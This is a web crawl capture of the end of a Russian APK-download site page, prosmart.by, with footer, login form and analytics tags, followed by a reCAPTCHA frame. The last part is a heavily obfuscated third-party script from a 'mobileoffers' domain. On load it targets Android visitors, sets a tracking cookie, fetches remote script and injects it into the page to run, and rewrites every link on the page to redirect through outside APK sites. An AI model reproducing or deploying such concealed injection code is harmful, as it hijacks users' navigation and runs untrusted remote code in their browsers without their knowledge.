                    </div>
					<ul>
						<li><a href="https://vk.com/prosmartby">Мы в VK</a></li>
						<li><a href="https://t.me/prosmartapk">Мы в Telegram</a></li>
						
					</ul>						
				</div>
				<div class="fbtn">
					<a class="button" href="/?do=feedback">Написать нам письмо</a>
				</div>
			</div>
						<div class="footer-two flex-row">
				<div class="ft-left">Файлы на данном сайте были найдены в сети Интернет. Все права на размещенные на сайте prosmart.by файлы принадлежат исключительно их авторам (разработчикам). Если мы каким-либо образом нарушили ваши права - <a href="/?do=feedback">сообщите нам об этом</a>.<br/>
				<br>The files on this site were found on the Internet. All rights on this site files belong exclusively to their authors (developers). If we have in any way violated your right - <a href="/?do=feedback">please let us know</a>.</div>
				<div class="ft-right">PROSMART.BY 2025</div>
			</div>
		</div>
	</footer>
	<!-- END FOOTER -->
	
</div>

<!-- END WRAP -->

<!--noindex-->


	<div class="login-box" id="login-box" title="Авторизация">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/>
			<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Не запоминать меня</label> 
			</div>
			<div class="lb-lnk flex-row">
				<a href="https://prosmart.by/index.php?do=lostpassword">Забыли пароль?</a>
				<a href="/?do=register" class="log-register">Регистрация</a>
			</div>
		</form>
	<div class="lb-soc">
		<div>Войти через:</div>
		<a href="https://oauth.vk.com/authorize?client_id=7322000&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dvk&amp;scope=offline%2Cemail&amp;state=e1143d4ee26f7f91a44d17ca14cbb787&amp;response_type=code&amp;v=5.90" target="_blank"><img src="/templates/it_drive_ps/images/social/vk.png" /></a>
		<a href="https://connect.ok.ru/oauth/authorize?client_id=512000385077&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dod&amp;scope=VALUABLE_ACCESS%3BGET_EMAIL&amp;state=e1143d4ee26f7f91a44d17ca14cbb787&amp;response_type=code" target="_blank"><img src="/templates/it_drive_ps/images/social/ok.png" /></a>
		
		
		<a href="https://accounts.google.com/o/oauth2/auth?client_id=1024783150532-4gujf5pk02h490gua9dcdip1su795i0t.apps.googleusercontent.com&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dgoogle&amp;scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile&amp;state=e1143d4ee26f7f91a44d17ca14cbb787&amp;response_type=code" target="_blank"><img src="/templates/it_drive_ps/images/social/google.png" /></a>
		<a href="https://oauth.yandex.ru/authorize?client_id=52987251f3b14bdab18c263d936fccd7&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dyandex&amp;state=e1143d4ee26f7f91a44d17ca14cbb787&amp;response_type=code" target="_blank"><img src="/templates/it_drive_ps/images/social/yandex.png" /></a>
	</div>
	</div>

<!--/noindex-->

<script src="/engine/classes/min/index.php?g=general3&amp;v=dd27c"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js&amp;v=dd27c" defer></script>
<script src="/templates/it_drive_ps/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'f71386af5517de249c05d9745e47267de20a7a89';
var dle_group      = 5;
var dle_skin       = 'it_drive_ps';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '3';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

//-->
</script>  

<!-- google-analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-75CVY5XZFT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-75CVY5XZFT');
</script>
<!-- google-analytics -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57625834, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57625834" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

	  
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7NTtDDYLwOTo7bhdvYt5Gw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764877062887');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://js.mobileoffers-par-download.com/7b87fc4050945381.js
body_size: 6163
content:
function a0_0xacf6(){const _0x29aa42=['vCkgWQJdQW','mLldTmoOWPVcMrqgrmk5CCo3Bg7dPa','tL7cQdBcH8klmSk8W6RdTmkLWQX5','WPJcGCkmW6OQWR4PW7PaW71im8ot','iG4N','WOXuhLvnWO4aWOCXmGy','W5Cttqe','W4XHdthcMrBcRadcV8o1rCoCWOW6WPFdLa','iLRdHb1kB8kUW5BcNKi','W4LMqmkIW5WrzSktW7VcQCkrW4S','W7GPcxG','W5uGWQJdQJK','j8o8WPecWOfdFMyFCWBdVNRdLG','ESkMWP0','WRNcGbmOD8o0BSoGimo2W4TdW68zWRldSGW','WPFcTwf+W7ddLG','WQVcIrG+','d8oxW7hcUa7cJCoFc8opD8kzWR/dNW','W4dcK8oCdqZdVdClrrKVWPpdG8oltCkd','wJtcRmkRbNXBrmougCoYW4nC','W7CVuSkiW4naW7ZcMqtcVXOHja','x0VdJuZdJ8kbmmoVWQygW6jOWPC','Emoog3ZcNW4Pq1JdJSk5gSkRWQG4nq','fWhcG3KSmKL4WOCmEW','WPhcQmkIC8owWOdcHvNcVSoVwSoWW48','W4KKWRtdVIJdJW','D8o0r8kSWRTZeSo6WOBdOcZdLG','etBcKCkC','W7OJWRBdUdldJa','pXdcGeTZt8kL','pCoQWRxcVXu','W6a7uSkDW4nA','DCkSWOSdW60t','aqGtWP/cUmorgCooyW','oCkbEmoaW47cR8k2W7WQybP7','W43dPmoTv8oJWQ/cUqLvW7nqW6XV','xetcOI/cL8k9','aHtcM0hdHa','v8oXW65g','fmoeyCoHW44Vx8kmF8kxo8k8cSoQWQZdH2BcSMDThSku','WRdcIrC+','W55MdslcLcdcJadcV8o7vmoDWOO','WP/cQsi','W4pdR1/cN1JcNmkM','abijWORcUCkJySkStSkWW7hcTspcGJ4zwmoTWP14hYuWWQxcIW','W45GctFcLty','tGaDcmkh','fLDCu8oBpJldM8ooW5H1','EmktoSko','WOCllCoECSkEW54','jmoKWO3cSWP5W6NcN8oQlmoP','ACoWr8koWQC','WQRcIquQBmk3C8oQamoQWP5F','emoSw8oJkXpdLmkgdmocdr5C','WPSfpSoFDCkeW7FdLCouW6y','W5aYWR/dQX3dGmoap8kQ','W5XKgc/cMq','WPtcQCkTfmkGWQBcPeXcW7G/W5neWRRcUKBdISoEW5jEy2PiW5SYht7cV2ddPSk0arNcUbK','WQzUgmonWPyxWRJcMWdcObiNgG','W7WOrCkC','WQGSWQiH','eaZcH1/dLCoilmoVWRSBW6aYW5v0lxO','WOVcLCkmW70HWQqtW4zhW6O','WRxcOYibnLa5hCkDW7C9fCkZ','lhpdJY7dIhZdP8kV','W53dQ8oWiCkxW4RdTqddR8k9wCo3W5DQra','mCkFE8oaW5lcV8k3W7eLyWW','WOnKWO3cKbZcUh4','qCkzW5i+gKqHWQ3dHG','WPxcVe3cMuNcOSkxvG','W6y/u8kkW4LaW7VcRZpcQaSL','W7yMgGVcSComWP/cJSkxfa','xCkDoSkgC8oTWOb5W7NdNNFcUCow','y8k+W7hdQu93W7/cK8oMhSov','z8oKqCkFWQPPfmoaWOFdPZhdG3G','WQZcGYuUCCkWBSoO','WONcKCkFW7W2WOmPW4HxW6O','W4qXWQRdVdldG8oMoCk3lCoW','eaVcRMq4pW','xYtcSCkT','bblcJGu','tWhcMeTPuq','WRXYcmouWO0hWQpdO0ZdPfH1','WQdcHqhcTsLiW57dR8kiB0nml8otmYdcRSkD','CYRdVcS','WP0dDJjhW6ugpffLtuBcSq','W5r6wSkQ','WP8uAZjw','W4yZWR/dUcJdGSoGpCk7lmoXz8km','WQj/xIvAW5OGvxv7W5G','W5Witbu','WPRcMSosjaxdOJ4','WP8fk8o0ESkDW5W','WQ8UWQiP','W5/dJCotobZdNa8R','yI7cH3ddOdFcNCokW7VdJSkSWP4','v1BdUYfSfufUWRmnvG','WPFcQmk1FCoq','W5tcRSk1tColWOhdVq','C8kpWQWoiq','cSodESoAj8k4W49JW4ddQMZcPSoDWO3dL8o0WPNcTG','W5pdNmowWRzKW7L2WOaiWQykzW','ASoEbLxcJa','WPtcHmkBW7y','DCkSWP4QW6KkBG','WPf5W67cRMVdPCoFbmklm8oC','xtTCwmoaxmoxW4NcSY4sgSov','m8oXWOWHWPK','WPmxCcnk','BcddQq7dLNddSCk3lcCCja','WPBcS8kX','WQFdUfeTemoCW51gWO3cGmokpCodWP4mwHpdK8oAW67cLd3dLSkdWRm','tHipWQxcO8o9Ca','yrBcKvH+ACkZW5ZcJ1xcQCoHW6/cPWhcHq','qSkyiCkxWPj5amkdDmkmcCkUnG','abijWORcUCkJySkSxCkKWRtcVsZcINOAumoHW5vQg3T+WQhdImomASoZW58Wxq3cTLFcUmoFWPVdL3ddTCou','iCoPWPuIWOncugSyAYa','BCopb03cQGqPq3hdICk+','db3cNYxcLmkGm8kH','WOGIxxVdLahcNZNcOSoHDW','DIVdSYRdKeZdL8ktaG','WQn5wcLyW7GEDejaW5e','xtXls8orv8o3W7/cQcG1bCofWPq','ze1ZWO/cTWfjexzRWRfAcCkWW6JdOYu','Cc/cL3tdOIBcGCoxW5xdKSkRWO/dPhORW6y','tu7cVsJcN8k7mG','WQVcHb88DW','WQRcIrC+ESkkDmoUimoQ'];a0_0xacf6=function(){return _0x29aa42;};return a0_0xacf6();}function a0_0x2630(_0x2322c4,_0x475d50){const _0x354de0=a0_0xacf6();return a0_0x2630=function(_0x549af9,_0x149d44){_0x549af9=_0x549af9-0x17d;let _0xacf66c=_0x354de0[_0x549af9];if(a0_0x2630['AsTgTf']===undefined){var _0x26304f=function(_0x308931){const _0x1fd165='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0xeb3e58='',_0x257b89='',_0xb5b7aa=_0xeb3e58+_0x26304f;for(let _0x12b239=0x0,_0x23f27c,_0x4a2326,_0x2cf307=0x0;_0x4a2326=_0x308931['charAt'](_0x2cf307++);~_0x4a2326&&(_0x23f27c=_0x12b239%0x4?_0x23f27c*0x40+_0x4a2326:_0x4a2326,_0x12b239++%0x4)?_0xeb3e58+=_0xb5b7aa['charCodeAt'](_0x2cf307+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x23f27c>>(-0x2*_0x12b239&0x6)):_0x12b239:0x0){_0x4a2326=_0x1fd165['indexOf'](_0x4a2326);}for(let _0x2a50e6=0x0,_0x327aa2=_0xeb3e58['length'];_0x2a50e6<_0x327aa2;_0x2a50e6++){_0x257b89+='%'+('00'+_0xeb3e58['charCodeAt'](_0x2a50e6)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x257b89);};const _0x8dda81=function(_0x5d273c,_0x488569){let _0x1a7448=[],_0x5ae32d=0x0,_0x2732cd,_0x5615e9='';_0x5d273c=_0x26304f(_0x5d273c);let _0x317c29;for(_0x317c29=0x0;_0x317c29<0x100;_0x317c29++){_0x1a7448[_0x317c29]=_0x317c29;}for(_0x317c29=0x0;_0x317c29<0x100;_0x317c29++){_0x5ae32d=(_0x5ae32d+_0x1a7448[_0x317c29]+_0x488569['charCodeAt'](_0x317c29%_0x488569['length']))%0x100,_0x2732cd=_0x1a7448[_0x317c29],_0x1a7448[_0x317c29]=_0x1a7448[_0x5ae32d],_0x1a7448[_0x5ae32d]=_0x2732cd;}_0x317c29=0x0,_0x5ae32d=0x0;for(let _0x2867b5=0x0;_0x2867b5<_0x5d273c['length'];_0x2867b5++){_0x317c29=(_0x317c29+0x1)%0x100,_0x5ae32d=(_0x5ae32d+_0x1a7448[_0x317c29])%0x100,_0x2732cd=_0x1a7448[_0x317c29],_0x1a7448[_0x317c29]=_0x1a7448[_0x5ae32d],_0x1a7448[_0x5ae32d]=_0x2732cd,_0x5615e9+=String['fromCharCode'](_0x5d273c['charCodeAt'](_0x2867b5)^_0x1a7448[(_0x1a7448[_0x317c29]+_0x1a7448[_0x5ae32d])%0x100]);}return _0x5615e9;};a0_0x2630['MAHufK']=_0x8dda81,_0x2322c4=arguments,a0_0x2630['AsTgTf']=!![];}const _0x2e947b=_0x354de0[0x0],_0x71a802=_0x549af9+_0x2e947b,_0x218247=_0x2322c4[_0x71a802];if(!_0x218247){if(a0_0x2630['hSViQt']===undefined){const _0x20aa3b=function(_0x49cbc2){this['DFMslx']=_0x49cbc2,this['awYcow']=[0x1,0x0,0x0],this['FcQTWp']=function(){return'newState';},this['RcMejk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['towiJk']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x20aa3b['prototype']['jiWlDx']=function(){const _0x302675=new RegExp(this['RcMejk']+this['towiJk']),_0x4f12c8=_0x302675['test'](this['FcQTWp']['toString']())?--this['awYcow'][0x1]:--this['awYcow'][0x0];return this['WjEBxb'](_0x4f12c8);},_0x20aa3b['prototype']['WjEBxb']=function(_0x12d896){if(!Boolean(~_0x12d896))return _0x12d896;return this['HTEgEu'](this['DFMslx']);},_0x20aa3b['prototype']['HTEgEu']=function(_0x12901c){for(let _0x3a5f24=0x0,_0x53a164=this['awYcow']['length'];_0x3a5f24<_0x53a164;_0x3a5f24++){this['awYcow']['push'](Math['round'](Math['random']())),_0x53a164=this['awYcow']['length'];}return _0x12901c(this['awYcow'][0x0]);},new _0x20aa3b(a0_0x2630)['jiWlDx'](),a0_0x2630['hSViQt']=!![];}_0xacf66c=a0_0x2630['MAHufK'](_0xacf66c,_0x149d44),_0x2322c4[_0x71a802]=_0xacf66c;}else _0xacf66c=_0x218247;return _0xacf66c;},a0_0x2630(_0x2322c4,_0x475d50);}(function(_0x23f668,_0x46218a){const _0x4be1ce=a0_0x2630,_0x772457=a0_0x2630,_0x35a923=a0_0x2630,_0x3c1460=a0_0x2630,_0x117c6f=a0_0x2630,_0x1efb58=_0x23f668();while(!![]){try{const _0x3f8670=parseInt(_0x4be1ce(0x1db,'qgMa'))/0x1*(parseInt(_0x4be1ce(0x18a,'7Mrs'))/0x2)+parseInt(_0x4be1ce(0x195,'Mr65'))/0x3*(parseInt(_0x35a923(0x1ec,'pZNs'))/0x4)+parseInt(_0x772457(0x1e6,'b0D%'))/0x5+parseInt(_0x772457(0x1a5,'H&Tb'))/0x6*(-parseInt(_0x772457(0x1f0,'x@AW'))/0x7)+parseInt(_0x35a923(0x19e,'bmq8'))/0x8+-parseInt(_0x772457(0x1b4,'rnwK'))/0x9*(parseInt(_0x4be1ce(0x1b1,'dNmS'))/0xa)+parseInt(_0x117c6f(0x1f4,'iwM1'))/0xb;if(_0x3f8670===_0x46218a)break;else _0x1efb58['push'](_0x1efb58['shift']());}catch(_0x1274ce){_0x1efb58['push'](_0x1efb58['shift']());}}}(a0_0xacf6,0xb8165),(function(){const _0x5115eb=a0_0x2630,_0x32b3c1=a0_0x2630,_0x30ca12=a0_0x2630,_0x2beec3=a0_0x2630,_0x1d090a=a0_0x2630,_0xeb3e58=(function(){let _0x5ae32d=!![];return function(_0x2732cd,_0x5615e9){const _0x317c29=_0x5ae32d?function(){const _0x5619a7=a0_0x2630;if(_0x5615e9){const _0x2867b5=_0x5615e9[_0x5619a7(0x1e4,'kYw8')](_0x2732cd,arguments);return _0x5615e9=null,_0x2867b5;}}:function(){};return _0x5ae32d=![],_0x317c29;};}()),_0x257b89=navigator[_0x5115eb(0x1e3,'Mr65')]['toLowerCase'](),_0xb5b7aa=!!~_0x257b89['indexOf']('android');if(!_0xb5b7aa)return;if(!location[_0x32b3c1(0x189,'$Dkc')][_0x30ca12(0x198,'F2OK')](_0x5115eb(0x1c1,'gr*N')))return;const _0x12b239=()=>([0x989680]+-0x3e8+-0xfa0+-0x1f40+-0x174876e800)['replace'](/[018]/g,_0x20aa3b=>(_0x20aa3b^crypto['getRandomValues'](new Uint8Array(0x1))[0x0]&0xf>>_0x20aa3b/0x4)['toString'](0x10)),_0x23f27c=document[_0x5115eb(0x1d0,'UtFN')][_0x30ca12(0x1df,'^1*7')](/(^|; ?)517f4cc3b09e7208=([^;]*)/),_0x4a2326=_0x23f27c?decodeURIComponent(_0x23f27c[0x2]):_0x12b239(),_0x2cf307=new Date(new Date()[_0x1d090a(0x1d7,'rfM*')]()+0xe10*0x18*0x7*0x3e8);document['cookie']=_0x1d090a(0x1a7,'Zhic')+_0x4a2326+_0x32b3c1(0x17f,'BQLJ')+_0x2cf307['toUTCString']();let _0x2a50e6=_0x30ca12(0x1e5,'aUig'),_0x327aa2,_0x5d273c=[],_0x488569=new XMLHttpRequest();_0x488569[_0x32b3c1(0x1e8,'$Dkc')](_0x5115eb(0x1d6,'8]!$'),_0x2a50e6,![]),_0x488569['addEventListener'](_0x1d090a(0x180,'pZNs'),()=>{const _0x348ee1=_0x5115eb,_0x3170af=_0x30ca12,_0x1b1a8b=_0x1d090a,_0x3669f0=_0x2beec3,_0x56028e=_0x1d090a;let _0x49cbc2=JSON[_0x348ee1(0x1b7,'Mr65')](_0x488569['responseText']);_0x327aa2=_0x49cbc2[0x1];let _0x302675=_0x49cbc2[0x0],_0x4f12c8=_0x302675[_0x3170af(0x1da,'qgMa')](/<style>([\s\S]*)<\/style>/)[0x1];_0x302675=_0x302675[_0x348ee1(0x1a9,'UtFN')](/<style>[\s\S]*<\/style>/,'');let _0x12d896=_0x302675[_0x348ee1(0x1ca,'*5tx')](/<script>([\s\S]*)<\/script>/)[0x1];_0x302675=_0x302675['replace'](/<script>[\s\S]*<\/script>/,'');let _0x12901c=document[_0x1b1a8b(0x184,'Mr65')](_0x348ee1(0x1d1,'gr*N'));_0x12901c[_0x1b1a8b(0x1f9,'Mr65')](document[_0x3170af(0x1a6,'VZ8D')](_0x4f12c8)),document[_0x3669f0(0x1b6,'H&Tb')][_0x348ee1(0x1a0,'Eq!)')](_0x12901c);let _0x3a5f24=document[_0x1b1a8b(0x1c4,'a(9O')](_0x1b1a8b(0x19a,'a(9O'));_0x3a5f24[_0x1b1a8b(0x1cd,'978g')]=_0x302675;let _0x53a164=_0x3a5f24['children'];while(_0x53a164[_0x348ee1(0x1bb,'5[uJ')]){let _0x4f7268=_0x53a164[_0x56028e(0x1b2,'dNmS')](0x0);_0x5d273c['push'](document[_0x1b1a8b(0x1af,'*A#t')]&&document[_0x1b1a8b(0x1f6,'^1*7')][_0x56028e(0x1e2,'UTIn')][_0x3170af(0x187,'7Mrs')][_0x3170af(0x1de,'*5tx')]()!==_0x1b1a8b(0x1d4,'8]!$')?document[_0x56028e(0x1eb,'ud4$')][_0x348ee1(0x1ea,'*A#t')][_0x3170af(0x1b5,'qB4K')](_0x4f7268,document[_0x3669f0(0x181,'F2OK')]):document[_0x56028e(0x186,'dNmS')]['appendChild'](_0x4f7268));}let _0xe06e10=document[_0x3669f0(0x1d5,'kYw8')]('script');_0xe06e10[_0x3170af(0x1fb,'ax^c')]=_0x12d896,document[_0x348ee1(0x196,'VZ8D')]&&document['currentScript']['parentNode'][_0x348ee1(0x194,'WEwd')][_0x56028e(0x1c3,'6gp%')]!==_0x56028e(0x1ac,'rfGW')?document['currentScript']['parentNode'][_0x3669f0(0x1ce,'WCqy')](_0xe06e10,document[_0x3170af(0x1c0,'b0D%')]):document['body'][_0x1b1a8b(0x1ee,'WCqy')](_0xe06e10);}),_0x488569[_0x1d090a(0x1c7,'^]kd')]();let _0x1a7448=function(_0x3addcb){const _0x48b05c=_0x30ca12,_0x4a4f00=_0x2beec3,_0x193de7=_0x5115eb,_0x2410bf=_0x32b3c1,_0x56989a=_0xeb3e58(this,function(){const _0x2a1208=a0_0x2630,_0x3e2549=a0_0x2630,_0x222574=a0_0x2630,_0x427b7b=a0_0x2630;return _0x56989a['toString']()['search'](_0x2a1208(0x17e,'b0D%'))[_0x3e2549(0x1f7,'8]!$')]()['constructor'](_0x56989a)[_0x2a1208(0x1fa,'6gp%')](_0x2a1208(0x191,'*A#t'));});_0x56989a();let _0xde782a=[_0x48b05c(0x19b,'HytK'),_0x48b05c(0x1d8,'978g'),'https://gamerapkhub.com'],_0x15e959=![],_0x42b7bf=()=>{const _0x208f83=_0x4a4f00,_0x2a39bc=_0x48b05c,_0x5e8790=_0x48b05c,_0x8f87f6=_0x48b05c,_0x3ae750=_0x48b05c;let _0x4f0f87=new XMLHttpRequest();_0x4f0f87[_0x208f83(0x193,'*A#t')](_0x208f83(0x1dc,'kSt['),_0xaab4af+_0x2a39bc(0x1c9,'rnwK')),_0x4f0f87[_0x8f87f6(0x1ef,'SF(m')]=0x3e8,_0x4f0f87[_0x3ae750(0x1a8,'1*NN')](_0x8f87f6(0x1d2,'AQ^*'),()=>_0x15e959=!![]),_0x4f0f87[_0x3ae750(0x1c2,'bApM')](_0x3ae750(0x18d,'a(9O'),_0x119d7d),_0x4f0f87['addEventListener']('timeout',_0x119d7d),_0x4f0f87[_0x8f87f6(0x1c7,'^]kd')]();},_0x119d7d=function(){const _0x92561f=_0x4a4f00,_0x5f0698=_0x4a4f00,_0x1548fa=_0x4a4f00;this[_0x92561f(0x183,'F2OK')]();if(!_0xde782a[_0x92561f(0x1c5,'Mr65')]){_0x15e959=!![];return;}_0xaab4af=_0xde782a[_0x92561f(0x1aa,'8]!$')](),_0x42b7bf();},_0xaab4af=_0xde782a[_0x4a4f00(0x197,'Eq!)')]();_0x42b7bf();let _0x79e65e=()=>{const _0x388b1f=_0x193de7,_0x1434db=_0x48b05c,_0x1edc88=_0x193de7;return _0xaab4af+_0x388b1f(0x1ed,'a(9O')+encodeURIComponent(_0x1f9289)+_0x388b1f(0x19c,'978g')+_0x4a2326+_0x1434db(0x18f,'!Hyp')+_0x327aa2;},_0x2f148d=()=>{const _0x42206d=_0x193de7,_0x242253=_0x48b05c,_0x559235=_0x48b05c,_0x205081=_0x48b05c,_0x2481f4=_0x4a4f00;if(_0x3addcb){let _0x49c00b=new XMLHttpRequest();_0x49c00b['open'](_0x42206d(0x1b9,'rfGW'),_0x42206d(0x19f,'978g')+encodeURIComponent(_0x1f9289)+_0x242253(0x18e,'a(9O')+_0x4a2326),_0x49c00b[_0x559235(0x190,'iwM1')]=function(){const _0x35d947=_0x559235,_0x83b9f7=_0x42206d,_0x551d94=_0x559235,_0x1926ab=_0x559235,_0xbcd160=_0x559235;if(_0x49c00b[_0x35d947(0x1f8,'*A#t')]!==0x4||_0x49c00b[_0x83b9f7(0x1d9,'kYw8')]!==0xc8)return;try{if(!_0x49c00b[_0x35d947(0x1f2,'b0D%')])return;const _0x3cfbf6=JSON['parse'](_0x49c00b[_0x35d947(0x1e0,'8]!$')]);if(!_0x3cfbf6['n'])return;let _0x4e9440=function(_0x5753c8){const _0x2d5260=_0x1926ab,_0x5090c3=_0x551d94,_0x324cc1=_0x35d947,_0x29cda2=_0x551d94;_0x5753c8['setAttribute'](_0x2d5260(0x1e7,'b0D%'),_0x79e65e()+'&n=1'),_0x5753c8[_0x5090c3(0x199,'pZNs')](_0x2d5260(0x1cc,'WEwd'),_0x29cda2(0x17d,'rnwK'));};for(topElement of _0x5d273c){topElement[_0x83b9f7(0x188,'UTIn')]==='A'&&_0x4e9440(topElement);let _0x315084=topElement[_0x1926ab(0x19d,'rnwK')]('a');for(let _0x33286e of _0x315084){_0x4e9440(_0x33286e);}}}catch(_0x3ce810){}},_0x49c00b[_0x205081(0x1bc,'8]!$')]();}let _0x524f68=function(_0xab9857){const _0x56a9ef=_0x205081,_0x5c9366=_0x559235,_0x4bab16=_0x559235,_0x574ede=_0x205081;_0xab9857[_0x56a9ef(0x18b,'1*NN')]('href',_0x79e65e()),!_0xb5b7aa&&_0xab9857[_0x56a9ef(0x1c6,'^1*7')](_0x5c9366(0x1cb,'b0D%'),_0x574ede(0x1c8,'Mr65'));};for(let _0x52f991 of _0x5d273c){_0x52f991['tagName']==='A'&&_0x524f68(_0x52f991);let _0x4a9714=_0x52f991[_0x42206d(0x1b3,'kYw8')]('a');for(let _0x1b7172 of _0x4a9714){_0x524f68(_0x1b7172);}}},_0x1093e9=()=>{const _0xede55c=_0x4a4f00,_0x8514ac=_0x193de7,_0x289143=_0x48b05c,_0x43e6bb=_0x4a4f00,_0x3b55cd=_0x48b05c;try{_0x1f9289=document[_0xede55c(0x1ae,'UtFN')]('h1')[_0x8514ac(0x1a1,'bApM')][_0xede55c(0x182,'qB4K')](),document[_0x289143(0x1b8,'Eq!)')](_0xede55c(0x1e9,'gr*N'))[_0xede55c(0x1a4,'pZNs')]=_0x1f9289;let _0x2f78e8=document[_0x289143(0x1bf,'ax^c')](_0xede55c(0x1be,'7Mrs'))[_0x3b55cd(0x1b0,'Zhic')];document[_0xede55c(0x1d3,'bmq8')](_0x289143(0x1ba,'8]!$'))[0x0][_0x289143(0x192,'bApM')]['backgroundImage']=_0xede55c(0x1fc,'gr*N')+_0x2f78e8+')';if(!_0x15e959)return;clearInterval(_0x38af99),_0x38af99=null,clearTimeout(_0x8ed666),_0x8ed666=null,_0x2f148d();}catch(_0xc022d9){}},_0x1f9289=_0x193de7(0x1ad,'6siM'),_0x38af99=setInterval(_0x1093e9,0xfa),_0x8ed666=setTimeout(()=>{if(!_0x38af99)return;clearInterval(_0x38af99),_0x38af99=null,_0x2f148d();},0x1388);_0x1093e9();};document[_0x30ca12(0x1ab,'8]!$')]===_0x32b3c1(0x1dd,'UTIn')?document['addEventListener']('DOMContentLoaded',function(){_0x1a7448(!![]);}):_0x1a7448(!![]);}()));